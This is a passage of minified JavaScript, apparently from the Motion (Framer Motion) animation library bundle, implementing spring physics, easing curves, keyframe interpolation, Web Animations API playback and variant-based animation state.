l-n*((g+v*x*y)*Math.sinh(i)+e*y*Math.cosh(i))/e}}let b={calculatedDuration:m&&f||null,next:e=>{let n=t(e);if(m)u.done=e>=f;else{let i=0===e?g:0;v<1&&(i=0===e?I(g):tY(t,e,n));let s=Math.abs(i)<=r,h=Math.abs(l-n)<=o;u.done=s&&h}return u.value=u.done?l:n,u},toString:()=>{let t=Math.min(tK(b),2e4),e=tW(e=>b.next(t*e).value,t,30);return t+"ms "+e},toTransition:()=>{}};return b}function tG(t){let e,n,{keyframes:i,velocity:r=0,power:o=.8,timeConstant:s=325,bounceDamping:l=10,bounceStiffness:u=500,modifyTarget:h,min:c,max:d,restDelta:f=.5,restSpeed:p}=t,m=i[0],g={done:!1,value:m},v=t=>void 0===c?d:void 0===d||Math.abs(c-t)<Math.abs(d-t)?c:d,y=o*r,x=m+y,w=void 0===h?x:h(x);w!==x&&(y=w-m);let b=t=>-y*Math.exp(-t/s),T=t=>w+b(t),S=t=>{let e=b(t),n=T(t);g.done=Math.abs(e)<=f,g.value=g.done?w:n},P=t=>{var i;i=g.value,(void 0!==c&&i<c||void 0!==d&&i>d)&&(e=t,n=tZ({keyframes:[g.value,v(g.value)],velocity:tY(T,t,g.value),damping:l,stiffness:u,restDelta:f,restSpeed:p}))};return P(0),{calculatedDuration:null,next:t=>{let i=!1;return n||void 0!==e||(i=!0,S(t),P(t)),void 0!==e&&t>=e?n.next(t-e):(i||S(t),g)}}}tZ.applyToOptions=t=>{let e=function(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:100,n=(arguments.length>2?arguments[2]:void 0)({...t,keyframes:[0,e]}),i=Math.min(tK(n),2e4);return{type:"keyframes",ease:t=>n.next(i*t).value/e,duration:N(i)}}(t,100,tZ);return t.ease=e.ease,t.duration=I(e.duration),t.type="keyframes",t};let t$=(t,e,n)=>{let i=e-t;return 0===i?1:(n-t)/i},tJ=t=>Array.isArray(t)&&"number"!=typeof t[0],tQ=(t,e,n)=>(((1-3*n+3*e)*t+(3*n-6*e))*t+3*e)*t;function t0(t,e,n,i){if(t===e&&n===i)return p;let r=e=>(function(t,e,n,i,r){let o,s,l=0;do(o=tQ(s=e+(n-e)/2,i,r)-t)>0?n=s:e=s;while(Math.abs(o)>1e-7&&++l<12);return s})(e,0,1,t,n);return t=>0===t||1===t?t:tQ(r(t),e,i)}let t1=t=>e=>e<=.5?t(2*e)/2:(2-t(2*(1-e)))/2,t2=t=>e=>1-t(1-e),t3=t0(.33,1.53,.69,.99),t5=t2(t3),t9=t1(t5),t4=t=>(t*=2)<1?.5*t5(t):.5*(2-Math.pow(2,-10*(t-1))),t6=t=>1-Math.sin(Math.acos(t)),t7=t2(t6),t8=t1(t6),et=t0(.42,0,1,1),ee=t0(0,0,.58,1),en=t0(.42,0,.58,1),ei=t=>Array.isArray(t)&&"number"==typeof t[0],er={linear:p,easeIn:et,easeInOut:en,easeOut:ee,circIn:t6,circInOut:t8,circOut:t7,backIn:t5,backInOut:t9,backOut:t3,anticipate:t4},eo=t=>{if(ei(t)){tA(4===t.length,"Cubic bezier arrays must contain four numerical values.");let[e,n,i,r]=t;return t0(e,n,i,r)}return"string"==typeof t?(tA(void 0!==er[t],"Invalid easing type '".concat(t,"'")),er[t]):t};function es(t){let{duration:e=300,keyframes:n,times:i,ease:r="easeInOut"}=t,o=tJ(r)?r.map(eo):eo(r),s={done:!1,value:n[0]},l=function(t,e){let{clamp:n=!0,ease:i,mixer:r}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},o=t.length;if(tA(o===e.length,"Both input and output ranges must be the same length"),1===o)return()=>e[0];if(2===o&&e[0]===e[1])return()=>e[1];let s=t[0]===t[1];t[0]>t[o-1]&&(t=[...t].reverse(),e=[...e].reverse());let l=function(t,e,n){let i=[],r=n||d.mix||tN,o=t.length-1;for(let n=0;n<o;n++){let o=r(t[n],t[n+1]);e&&(o=tL(Array.isArray(e)?e[n]||p:e,o)),i.push(o)}return i}(e,i,r),u=l.length,h=n=>{if(s&&n<t[0])return e[0];let i=0;if(u>1)for(;i<t.length-2&&!(n<t[i+1]);i++);let r=t$(t[i],t[i+1],n);return l[i](r)};return n?e=>h(H(t[0],t[o-1],e)):h}((i&&i.length===n.length?i:function(t){let e=[0];return function(t,e){let n=t[t.length-1];for(let i=1;i<=e;i++){let r=t$(0,e,i);t.push(tP(n,1,r))}}(e,t.length-1),e}(n)).map(t=>t*e),n,{ease:Array.isArray(o)?o:n.map(()=>o||en).splice(0,n.length-1)});return{calculatedDuration:e,next:t=>(s.value=l(t),s.done=t>=e,s)}}let ea=t=>null!==t;function el(t,e,n){let{repeat:i,repeatType:r="loop"}=e,o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:1,s=t.filter(ea),l=o<0||i&&"loop"!==r&&i%2==1?0:s.length-1;return l&&void 0!==n?n:s[l]}let eu={decay:tG,inertia:tG,tween:es,keyframes:es,spring:tZ};function eh(t){"string"==typeof t.type&&(t.type=eu[t.type])}class ec{constructor(){this.updateFinished()}get finished(){return this._finished}updateFinished(){this._finished=new Promise(t=>{this.resolve=t})}notifyFinished(){this.resolve()}then(t,e){return this.finished.then(t,e)}}let ed=t=>t/100;class ef extends ec{constructor(t){var e;super(),e=this,this.state="idle",this.startTime=null,this.isStopped=!1,this.currentTime=0,this.holdTime=null,this.playbackSpeed=1,this.stop=function(){var t,n;if(!(arguments.length>0&&void 0!==arguments[0])||arguments[0]){let{motionValue:t}=e.options;t&&t.updatedAt!==w.now()&&e.tick(w.now())}e.isStopped=!0,"idle"!==e.state&&(e.teardown(),null===(t=(n=e.options).onStop)||void 0===t||t.call(n))},U.mainThread++,this.options=t,this.initAnimation(),this.play(),!1===t.autoplay&&this.pause()}initAnimation(){let{options:t}=this;eh(t);let{type:e=es,repeat:n=0,repeatDelay:i=0,repeatType:r,velocity:o=0}=t,{keyframes:s}=t,l=e||es;l!==es&&"number"!=typeof s[0]&&(this.mixKeyframes=tL(ed,tN(s[0],s[1])),s=[0,100]);let u=l({...t,keyframes:s});"mirror"===r&&(this.mirroredGenerator=l({...t,keyframes:[...s].reverse(),velocity:-o})),null===u.calculatedDuration&&(u.calculatedDuration=tK(u));let{calculatedDuration:h}=u;this.calculatedDuration=h,this.resolvedDuration=h+i,this.totalDuration=this.resolvedDuration*(n+1)-i,this.generator=u}updateTime(t){let e=Math.round(t-this.startTime)*this.playbackSpeed;null!==this.holdTime?this.currentTime=this.holdTime:this.currentTime=e}tick(t){let e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],{generator:n,totalDuration:i,mixKeyframes:r,mirroredGenerator:o,resolvedDuration:s,calculatedDuration:l}=this;if(null===this.startTime)return n.next(0);let{delay:u=0,keyframes:h,repeat:c,repeatType:d,repeatDelay:f,type:p,onUpdate:m,finalKeyframe:g}=this.options;this.speed>0?this.startTime=Math.min(this.startTime,t):this.speed<0&&(this.startTime=Math.min(t-i/this.speed,this.startTime)),e?this.currentTime=t:this.updateTime(t);let v=this.currentTime-u*(this.playbackSpeed>=0?1:-1),y=this.playbackSpeed>=0?v<0:v>i;this.currentTime=Math.max(v,0),"finished"===this.state&&null===this.holdTime&&(this.currentTime=i);let x=this.currentTime,w=n;if(c){let t=Math.min(this.currentTime,i)/s,e=Math.floor(t),n=t%1;!n&&t>=1&&(n=1),1===n&&e--,(e=Math.min(e,c+1))%2&&("reverse"===d?(n=1-n,f&&(n-=f/s)):"mirror"===d&&(w=o)),x=H(0,1,n)*s}let b=y?{done:!1,value:h[0]}:w.next(x);r&&(b.value=r(b.value));let{done:T}=b;y||null===l||(T=this.playbackSpeed>=0?this.currentTime>=i:this.currentTime<=0);let S=null===this.holdTime&&("finished"===this.state||"running"===this.state&&T);return S&&p!==tG&&(b.value=el(h,this.options,g,this.speed)),m&&m(b.value),S&&this.finish(),b}then(t,e){return this.finished.then(t,e)}get duration(){return N(this.calculatedDuration)}get time(){return N(this.currentTime)}set time(t){var e;t=I(t),this.currentTime=t,null===this.startTime||null!==this.holdTime||0===this.playbackSpeed?this.holdTime=t:this.driver&&(this.startTime=this.driver.now()-t/this.playbackSpeed),null===(e=this.driver)||void 0===e||e.start(!1)}get speed(){return this.playbackSpeed}set speed(t){this.updateTime(w.now());let e=this.playbackSpeed!==t;this.playbackSpeed=t,e&&(this.time=N(this.currentTime))}play(){var t,e;if(this.isStopped)return;let{driver:n=tU,startTime:i}=this.options;this.driver||(this.driver=n(t=>this.tick(t))),null===(t=(e=this.options).onPlay)||void 0===t||t.call(e);let r=this.driver.now();"finished"===this.state?(this.updateFinished(),this.startTime=r):null!==this.holdTime?this.startTime=r-this.holdTime:this.startTime||(this.startTime=null!=i?i:r),"finished"===this.state&&this.speed<0&&(this.startTime+=this.calculatedDuration),this.holdTime=null,this.state="running",this.driver.start()}pause(){this.state="paused",this.updateTime(w.now()),this.holdTime=this.currentTime}complete(){"running"!==this.state&&this.play(),this.state="finished",this.holdTime=null}finish(){var t,e;this.notifyFinished(),this.teardown(),this.state="finished",null===(t=(e=this.options).onComplete)||void 0===t||t.call(e)}cancel(){var t,e;this.holdTime=null,this.startTime=0,this.tick(0),this.teardown(),null===(t=(e=this.options).onCancel)||void 0===t||t.call(e)}teardown(){this.state="idle",this.stopDriver(),this.startTime=this.holdTime=null,U.mainThread--}stopDriver(){this.driver&&(this.driver.stop(),this.driver=void 0)}sample(t){return this.startTime=0,this.tick(t,!0)}attachTimeline(t){var e;return this.options.allowFlatten&&(this.options.type="keyframes",this.options.ease="linear",this.initAnimation()),null===(e=this.driver)||void 0===e||e.stop(),t.observe(this)}}let ep=t=>180*t/Math.PI,em=t=>ev(ep(Math.atan2(t[1],t[0]))),eg={x:4,y:5,translateX:4,translateY:5,scaleX:0,scaleY:3,scale:t=>(Math.abs(t[0])+Math.abs(t[3]))/2,rotate:em,rotateZ:em,skewX:t=>ep(Math.atan(t[1])),skewY:t=>ep(Math.atan(t[2])),skew:t=>(Math.abs(t[1])+Math.abs(t[2]))/2},ev=t=>((t%=360)<0&&(t+=360),t),ey=t=>Math.sqrt(t[0]*t[0]+t[1]*t[1]),ex=t=>Math.sqrt(t[4]*t[4]+t[5]*t[5]),ew={x:12,y:13,z:14,translateX:12,translateY:13,translateZ:14,scaleX:ey,scaleY:ex,scale:t=>(ey(t)+ex(t))/2,rotateX:t=>ev(ep(Math.atan2(t[6],t[5]))),rotateY:t=>ev(ep(Math.atan2(-t[2],t[0]))),rotateZ:em,rotate:em,skewX:t=>ep(Math.atan(t[4])),skewY:t=>ep(Math.atan(t[1])),skew:t=>(Math.abs(t[1])+Math.abs(t[4]))/2};function eb(t){return t.includes("scale")?1:0}function eT(t,e){let n,i;if(!t||"none"===t)return eb(e);let r=t.match(/^matrix3d\(([-\d.e\s,]+)\)$/u);if(r)n=ew,i=r;else{let e=t.match(/^matrix\(([-\d.e\s,]+)\)$/u);n=eg,i=e}if(!i)return eb(e);let o=n[e],s=i[1].split(",").map(eP);return"function"==typeof o?o(s):s[o]}let eS=(t,e)=>{let{transform:n="none"}=getComputedStyle(t);return eT(n,e)};function eP(t){return parseFloat(t.trim())}let eE=t=>t===q||t===ta,eA=new Set(["x","y","z"]),eR=k.filter(t=>!eA.has(t)),eC={width:(t,e)=>{let{x:n}=t,{paddingLeft:i="0",paddingRight:r="0"}=e;return n.max-n.min-parseFloat(i)-parseFloat(r)},height:(t,e)=>{let{y:n}=t,{paddingTop:i="0",paddingBottom:r="0"}=e;return n.max-n.min-parseFloat(i)-parseFloat(r)},top:(t,e)=>{let{top:n}=e;return parseFloat(n)},left:(t,e)=>{let{left:n}=e;return parseFloat(n)},bottom:(t,e)=>{let{y:n}=t,{top:i}=e;return parseFloat(i)+(n.max-n.min)},right:(t,e)=>{let{x:n}=t,{left:i}=e;return parseFloat(i)+(n.max-n.min)},x:(t,e)=>{let{transform:n}=e;return eT(n,"x")},y:(t,e)=>{let{transform:n}=e;return eT(n,"y")}};eC.translateX=eC.x,eC.translateY=eC.y;let eM=new Set,eD=!1,ek=!1,eV=!1;function eL(){if(ek){let t=Array.from(eM).filter(t=>t.needsMeasurement),e=new Set(t.map(t=>t.element)),n=new Map;e.forEach(t=>{let e=function(t){let e=[];return eR.forEach(n=>{let i=t.getValue(n);void 0!==i&&(e.push([n,i.get()]),i.set(n.startsWith("scale")?1:0))}),e}(t);e.length&&(n.set(t,e),t.render())}),t.forEach(t=>t.measureInitialState()),e.forEach(t=>{t.render();let e=n.get(t);e&&e.forEach(e=>{var n;let[i,r]=e;null===(n=t.getValue(i))||void 0===n||n.set(r)})}),t.forEach(t=>t.measureEndState()),t.forEach(t=>{void 0!==t.suspendedScrollY&&window.scrollTo(0,t.suspendedScrollY)})}ek=!1,eD=!1,eM.forEach(t=>t.complete(eV)),eM.clear()}function ej(){eM.forEach(t=>{t.readKeyframes(),t.needsMeasurement&&(ek=!0)})}class eF{constructor(t,e,n,i,r){let o=arguments.length>5&&void 0!==arguments[5]&&arguments[5];this.state="pending",this.isAsync=!1,this.needsMeasurement=!1,this.unresolvedKeyframes=[...t],this.onComplete=e,this.name=n,this.motionValue=i,this.element=r,this.isAsync=o}scheduleResolve(){this.state="scheduled",this.isAsync?(eM.add(this),eD||(eD=!0,m.read(ej),m.resolveKeyframes(eL))):(this.readKeyframes(),this.complete())}readKeyframes(){let{unresolvedKeyframes:t,name:e,element:n,motionValue:i}=this;if(null===t[0]){let r=null==i?void 0:i.get(),o=t[t.length-1];if(void 0!==r)t[0]=r;else if(n&&e){let i=n.readValue(e,o);null!=i&&(t[0]=i)}void 0===t[0]&&(t[0]=o),i&&void 0===r&&i.set(t[0])}!function(t){for(let n=1;n<t.length;n++){var e;null!==(e=t[n])&&void 0!==e||(t[n]=t[n-1])}}(t)}setFinalKeyframe(){}measureInitialState(){}renderEndStyles(){}measureEndState(){}complete(){let t=arguments.length>0&&void 0!==arguments[0]&&arguments[0];this.state="complete",this.onComplete(this.unresolvedKeyframes,this.finalKeyframe,t),eM.delete(this)}cancel(){"scheduled"===this.state&&(eM.delete(this),this.state="pending")}resume(){"pending"===this.state&&this.scheduleResolve()}}let eO=t=>t.startsWith("--");function eB(t){let e;return()=>(void 0===e&&(e=t()),e)}let eI=eB(()=>void 0!==window.ScrollTimeline),eN={},eU=function(t,e){let n=eB(t);return()=>{var t;return null!==(t=eN[e])&&void 0!==t?t:n()}}(()=>{try{document.createElement("div").animate({opacity:0},{easing:"linear(0, 1)"})}catch(t){return!1}return!0},"linearEasing"),eW=t=>{let[e,n,i,r]=t;return"cubic-bezier(".concat(e,", ").concat(n,", ").concat(i,", ").concat(r,")")},eK={linear:"linear",ease:"ease",easeIn:"ease-in",easeOut:"ease-out",easeInOut:"ease-in-out",circIn:eW([0,.65,.55,1]),circOut:eW([.55,0,1,.45]),backIn:eW([.31,.01,.66,-.59]),backOut:eW([.33,1.53,.69,.99])};function eY(t){return"function"==typeof t&&"applyToOptions"in t}class ez extends ec{constructor(t){if(super(),this.finishedTime=null,this.isStopped=!1,!t)return;let{element:e,name:n,keyframes:i,pseudoElement:r,allowFlatten:o=!1,finalKeyframe:s,onComplete:l}=t;this.isPseudoElement=!!r,this.allowFlatten=o,this.options=t,tA("string"!=typeof t.type,'animateMini doesn\'t support "type" as a string. Did you mean to import { spring } from "motion"?');let u=function(t){var e,n;let{type:i,...r}=t;return eY(i)&&eU()?i.applyToOptions(r):(null!==(e=r.duration)&&void 0!==e||(r.duration=300),null!==(n=r.ease)&&void 0!==n||(r.ease="easeOut"),r)}(t);this.animation=function(t,e,n){let{delay:i=0,duration:r=300,repeat:o=0,repeatType:s="loop",ease:l="easeOut",times:u}=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},h=arguments.length>4&&void 0!==arguments[4]?arguments[4]:void 0,c={[e]:n};u&&(c.offset=u);let d=function t(e,n){return e?"function"==typeof e?eU()?tW(e,n):"ease-out":ei(e)?eW(e):Array.isArray(e)?e.map(e=>t(e,n)||eK.easeOut):eK[e]:void 0}(l,r);Array.isArray(d)&&(c.easing=d);let f={delay:i,duration:r,easing:Array.isArray(d)?"linear":d,fill:"both",iterations:o+1,direction:"reverse"===s?"alternate":"normal"};return h&&(f.pseudoElement=h),t.animate(c,f)}(e,n,i,u,r),!1===u.autoplay&&this.animation.pause(),this.animation.onfinish=()=>{if(this.finishedTime=this.time,!r){let t=el(i,this.options,s,this.speed);this.updateMotionValue?this.updateMotionValue(t):eO(n)?e.style.setProperty(n,t):e.style[n]=t,this.animation.cancel()}null==l||l(),this.notifyFinished()}}play(){this.isStopped||(this.animation.play(),"finished"===this.state&&this.updateFinished())}pause(){this.animation.pause()}complete(){var t,e;null===(t=(e=this.animation).finish)||void 0===t||t.call(e)}cancel(){try{this.animation.cancel()}catch(t){}}stop(){if(this.isStopped)return;this.isStopped=!0;let{state:t}=this;"idle"!==t&&"finished"!==t&&(this.updateMotionValue?this.updateMotionValue():this.commitStyles(),this.isPseudoElement||this.cancel())}commitStyles(){var t,e;this.isPseudoElement||null===(t=(e=this.animation).commitStyles)||void 0===t||t.call(e)}get duration(){var t,e;return N(Number((null===(t=this.animation.effect)||void 0===t||null===(e=t.getComputedTiming)||void 0===e?void 0:e.call(t).duration)||0))}get time(){return N(Number(this.animation.currentTime)||0)}set time(t){this.finishedTime=null,this.animation.currentTime=I(t)}get speed(){return this.animation.playbackRate}set speed(t){t<0&&(this.finishedTime=null),this.animation.playbackRate=t}get state(){return null!==this.finishedTime?"finished":this.animation.playState}get startTime(){return Number(this.animation.startTime)}set startTime(t){this.animation.startTime=t}attachTimeline(t){var e;let{timeline:n,observe:i}=t;return this.allowFlatten&&(null===(e=this.animation.effect)||void 0===e||e.updateTiming({easing:"linear"})),this.animation.onfinish=null,n&&eI()?(this.animation.timeline=n,p):i(this)}}let eX={anticipate:t4,backInOut:t9,circInOut:t8};class eH extends ez{constructor(t){"string"==typeof t.ease&&t.ease in eX&&(t.ease=eX[t.ease]),eh(t),super(t),t.startTime&&(this.startTime=t.startTime),this.options=t}updateMotionValue(t){var e;let{motionValue:n,onUpdate:i,onComplete:r,element:o,...s}=this.options;if(!n)return;if(void 0!==t)return void n.set(t);let l=new ef({...s,autoplay:!1}),u=I(null!==(e=this.finishedTime)&&void 0!==e?e:this.time);n.setWithVelocity(l.sample(u-10).value,l.sample(u).value,10),l.stop()}}let eq=(t,e)=>"zIndex"!==e&&(!("number"!=typeof t&&!Array.isArray(t))||!("string"!=typeof t||!tb.test(t)&&"0"!==t||t.startsWith("url(")));function e_(t){return"object"==typeof t&&null!==t}function eZ(t){return e_(t)&&"offsetHeight"in t}let eG=new Set(["opacity","clipPath","filter","transform"]),e$=eB(()=>Object.hasOwnProperty.call(Element.prototype,"animate"));class eJ extends ec{constructor(t){var e;let{autoplay:n=!0,delay:i=0,type:r="keyframes",repeat:o=0,repeatDelay:s=0,repeatType:l="loop",keyframes:u,name:h,motionValue:c,element:d,...f}=t;super(),this.stop=()=>{var t,e;this._animation&&(this._animation.stop(),null===(e=this.stopTimeline)||void 0===e||e.call(this)),null===(t=this.keyframeResolver)||void 0===t||t.cancel()},this.createdAt=w.now();let p={autoplay:n,delay:i,type:r,repeat:o,repeatDelay:s,repeatType:l,name:h,motionValue:c,element:d,...f},m=(null==d?void 0:d.KeyframeResolver)||eF;this.keyframeResolver=new m(u,(t,e,n)=>this.onKeyframesResolved(t,e,p,!n),h,c,d),null===(e=this.keyframeResolver)||void 0===e||e.scheduleResolve()}onKeyframesResolved(t,e,n,i){this.keyframeResolver=void 0;let{name:r,type:o,velocity:s,delay:l,isHandoff:u,onUpdate:h}=n;this.resolvedAt=w.now(),function(t,e,n,i){let r=t[0];if(null===r)return!1;if("display"===e||"visibility"===e)return!0;let o=t[t.length-1],s=eq(r,e),l=eq(o,e);return tE(s===l,"You are trying to animate ".concat(e,' from "').concat(r,'" to "').concat(o,'". ').concat(r," is not an animatable value - to enable this animation set ").concat(r," to a value animatable to ").concat(o," via the `style` property.")),!(!s||!l)&&(function(t){let e=t[0];if(1===t.length)return!0;for(let n=0;n<t.length;n++)if(t[n]!==e)return!0}(t)||("spring"===n||eY(n))&&i)}(t,r,o,s)||(!d.instantAnimations&&l||null==h||h(el(t,n,e)),t[0]=t[t.length-1],n.duration=0,n.repeat=0);let c={startTime:i?this.resolvedAt&&this.resolvedAt-this.createdAt>40?this.resolvedAt:this.createdAt:void 0,finalKeyframe:e,...n,keyframes:t},f=!u&&function(t){var e;let{motionValue:n,name:i,repeatDelay:r,repeatType:o,damping:s,type:l}=t;if(!eZ(null==n||null===(e=n.owner)||void 0===e?void 0:e.current))return!1;let{onUpdate:u,transformTemplate:h}=n.owner.getProps();return e$()&&i&&eG.has(i)&&("transform"!==i||!h)&&!u&&!r&&"mirror"!==o&&0!==s&&"inertia"!==l}(c)?new eH({...c,element:c.motionValue.owner.current}):new ef(c);f.finished.then(()=>this.notifyFinished()).catch(p),this.pendingTimeline&&(this.stopTimeline=f.attachTimeline(this.pendingTimeline),this.pendingTimeline=void 0),this._animation=f}get finished(){return this._animation?this.animation.finished:this._finished}then(t,e){return this.finished.finally(t).then(()=>{})}get animation(){var t;return this._animation||(null===(t=this.keyframeResolver)||void 0===t||t.resume(),eV=!0,ej(),eL(),eV=!1),this._animation}get duration(){return this.animation.duration}get time(){return this.animation.time}set time(t){this.animation.time=t}get speed(){return this.animation.speed}get state(){return this.animation.state}set speed(t){this.animation.speed=t}get startTime(){return this.animation.startTime}attachTimeline(t){return this._animation?this.stopTimeline=this.animation.attachTimeline(t):this.pendingTimeline=t,()=>this.stop()}play(){this.animation.play()}pause(){this.animation.pause()}complete(){this.animation.complete()}cancel(){var t;this._animation&&this.animation.cancel(),null===(t=this.keyframeResolver)||void 0===t||t.cancel()}}let eQ=function(t,e,n){let i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},r=arguments.length>4?arguments[4]:void 0,o=arguments.length>5?arguments[5]:void 0;return s=>{let l=B(i,t)||{},u=l.delay||i.delay||0,{elapsed:h=0}=i;h-=I(u);let c={keyframes:Array.isArray(n)?n:[null,n],ease:"easeOut",velocity:e.getVelocity(),...l,delay:-h,onUpdate:t=>{e.set(t),l.onUpdate&&l.onUpdate(t)},onComplete:()=>{s(),l.onComplete&&l.onComplete()},name:t,motionValue:e,element:o?void 0:r};(function(t){let{when:e,delay:n,delayChildren:i,staggerChildren:r,staggerDirection:o,repeat:s,repeatType:l,repeatDelay:u,from:h,elapsed:c,...d}=t;return!!Object.keys(d).length})(l)||Object.assign(c,O(t,c)),c.duration&&(c.duration=I(c.duration)),c.repeatDelay&&(c.repeatDelay=I(c.repeatDelay)),void 0!==c.from&&(c.keyframes[0]=c.from);let f=!1;if(!1!==c.type&&(0!==c.duration||c.repeatDelay)||(c.duration=0,0!==c.delay||(f=!0)),(d.instantAnimations||d.skipAnimations)&&(f=!0,c.duration=0,c.delay=0),c.allowFlatten=!l.type&&!l.ease,f&&!o&&void 0!==e.get()){let t=function(t,e,n){let{repeat:i,repeatType:r="loop"}=e,o=t.filter(D),s=i&&"loop"!==r&&i%2==1?0:o.length-1;return o[s]}(c.keyframes,l);if(void 0!==t)return void m.update(()=>{c.onUpdate(t),c.onComplete()})}return l.isSync?new ef(c):new eJ(c)}},e0=new Set(["width","height","top","left","right","bottom",...k]);function e1(t,e){let{delay:n=0,transitionOverride:i,type:r}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},{transition:o=t.getDefaultTransition(),transitionEnd:s,...h}=e;i&&(o=i);let c=[],d=r&&t.animationState&&t.animationState.getState()[r];for(let e in h){var f;let i=t.getValue(e,null!==(f=t.latestValues[e])&&void 0!==f?f:null),r=h[e];if(void 0===r||d&&function(t,e){let{protectedKeys:n,needsAnimating:i}=t,r=n.hasOwnProperty(e)&&!0!==i[e];return i[e]=!1,r}(d,e))continue;let s={delay:n,...B(o||{},e)},l=i.get();if(void 0!==l&&!i.isAnimating&&!Array.isArray(r)&&r===l&&!s.velocity)continue;let u=!1;if(window.MotionHandoffAnimation){let n=t.props[M];if(n){let t=window.MotionHandoffAnimation(n,e,m);null!==t&&(s.startTime=t,u=!0)}}R(t,e),i.start(eQ(e,i,r,t.shouldReduceMotion&&e0.has(e)?{type:!1}:s,t,u));let p=i.animation;p&&c.push(p)}return s&&Promise.all(c).then(()=>{m.update(()=>{s&&function(t,e){var n,i;let{transitionEnd:r={},transition:o={},...s}=l(t,e)||{};for(let e in s={...s,...r})i=u(n=s[e])?n[n.length-1]||0:n,t.hasValue(e)?t.getValue(e).set(i):t.addValue(e,E(i))}(t,s)})}),c}function e2(t,e){var n;let i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=l(t,e,"exit"===i.type?null===(n=t.presenceContext)||void 0===n?void 0:n.custom:void 0),{transition:o=t.getDefaultTransition()||{}}=r||{};i.transitionOverride&&(o=i.transitionOverride);let s=r?()=>Promise.all(e1(t,r,i)):()=>Promise.resolve(),u=t.variantChildren&&t.variantChildren.size?function(){let n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,{delayChildren:r=0,staggerChildren:s,staggerDirection:l}=o;return function(t,e){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0,i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:0,r=arguments.length>4&&void 0!==arguments[4]?arguments[4]:1,o=arguments.length>5?arguments[5]:void 0,s=[],l=(t.variantChildren.size-1)*i,u=1===r?function(){return(arguments.length>0&&void 0!==arguments[0]?arguments[0]:0)*i}:function(){return l-(arguments.length>0&&void 0!==arguments[0]?arguments[0]:0)*i};return Array.from(t.variantChildren).sort(e3).forEach((t,i)=>{t.notify("AnimationStart",e),s.push(e2(t,e,{...o,delay:n+u(i)}).then(()=>t.notify("AnimationComplete",e)))}),Promise.all(s)}(t,e,r+n,s,l,i)}:()=>Promise.resolve(),{when:h}=o;if(h){let[t,e]="beforeChildren"===h?[s,u]:[u,s];return t().then(()=>e())}return Promise.all([s(),u(i.delay)])}function e3(t,e){return t.sortNodePosition(e)}function e5(t,e){if(!Array.isArray(e))return!1;let n=e.length;if(n!==t.length)return!1;for(let i=0;i<n;i++)if(e[i]!==t[i])return!1;return!0}function e9(t){return"string"==typeof t||Array.isArray(t)}let e4=["animate","whileInView","whileFocus","whileHover","whileTap","whileDrag","exit"],e6=["initial",...e4],e7=e6.length,e8=[...e4].reverse(),nt=e4.length;function ne(){return{isActive:arguments.length>0&&void 0!==arguments[0]&&arguments[0],protectedKeys:{},needsAnimating:{},prevResolvedValues:{}}}function nn(){return{animate:ne(!0),whileInView:ne(),whileHover:ne(),whileTap:ne(),whileDrag:ne(),whileFocus:ne(),exit:ne()}}class ni{constructor(t){this.isMounted=!1,this.node=t}update(){}}class nr extends ni{constructor(t){super(t),t.animationState||(t.animationState=function(t){let e=e=>Promise.all(e.map(e=>{let{animation:n,options:i}=e;return function(t,e){let n,i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if(t.notify("AnimationStart",e),Array.isArray(e))n=Promise.all(e.map(e=>e2(t,e,i)));else if("string"==typeof e)n=e2(t,e,i);else{let r="function"==typeof e?l(t,e,i.custom):e;n=Promise.all(e1(t,r,i))}return n.then(()=>{t.notify("AnimationComplete",e)})}(t,n,i)})),n=nn(),i=!0,o=e=>(n,i)=>{var r;let o=l(t,i,"exit"===e?null===(r=t.presenceContext)||void 0===r?void 0:r.custom:void 0);if(o){let{transition:t,transitionEnd:e,...i}=o;n={...n,...i,...e}}return n};function s(s){let{props:h}=t,c=function t(e){if(!e)return;if(!e.isControllingVariants){let n=e.parent&&t(e.parent)||{};return void 0!==e.props.initial&&(n.initial=e.props.initial),n}let n={};for(let t=0;t<e7;t++){let i=e6[t],r=e.props[i];(e9(r)||!1===r)&&(n[i]=r)}return n}(t.parent)||{},d=[],f=new Set,p={},m=1/0;for(let e=0;e<nt;e++){var g;let l=e8[e],v=n[l],y=void 0!==h[l]?h[l]:c[l],x=e9(y),w=l===s?v.isActive:null;!1===w&&(m=e);let b=y===c[l]&&y!==h[l]&&x;if(b&&i&&t.manuallyAnimateOnMount&&(b=!1),v.protectedKeys={...p},!v.isActive&&null===w||!y&&!v.prevProp||r(y)||"boolean"==typeof y)continue;let T=(g=v.prevProp,"string"==typeof y?y!==g:!!Array.isArray(y)&&!e5(y,g)),S=T||l===s&&v.isActive&&!b&&x||e>m&&x,P=!1,E=Array.isArray(y)?y:[y],A=E.reduce(o(l),{});!1===w&&(A={});let{prevResolvedValues:R={}}=v,C={...R,...A},M=e=>{S=!0,f.has(e)&&(P=!0,f.delete(e)),v.needsAnimating[e]=!0;let n=t.getValue(e);n&&(n.liveStyle=!1)};for(let t in C){let e=A[t],n=R[t];if(!p.hasOwnProperty(t))(u(e)&&u(n)?e5(e,n):e===n)?void 0!==e&&f.has(t)?M(t):v.protectedKeys[t]=!0:null!=e?M(t):f.add(t)}v.prevProp=y,v.prevResolvedValues=A,v.isActive&&(p={...p,...A}),i&&t.blockInitialAnimation&&(S=!1),S&&(!(b&&T)||P)&&d.push(...E.map(t=>({animation:t,options:{type:l}})))}if(f.size){let e={};if("boolean"!=typeof h.initial){let n=l(t,Array.isArray(h.initial)?h.initial[0]:h.initial);n&&n.transition&&(e.transition=n.transition)}f.forEach(n=>{let i=t.getBaseTarget(n),r=t.getValue(n);r&&(r.liveStyle=!0),e[n]=null!=i?i:null}),d.push({animation:e})}let v=!!d.length;return!i||!1!==h.initial&&h.initial!==h.animate||t.manuallyAnimateOnMount||(v=!1),i=!1,v?e(d):Promise.resolve()}return{animateChanges:s,setActive:function(e,i){var r;if(n[e].isActive===i)return Promise.resolve();null===(r=t.variantChildren)||void 0===r||r.forEach(t=>{var n;return null===(n=t.animationState)||void 0===n?void 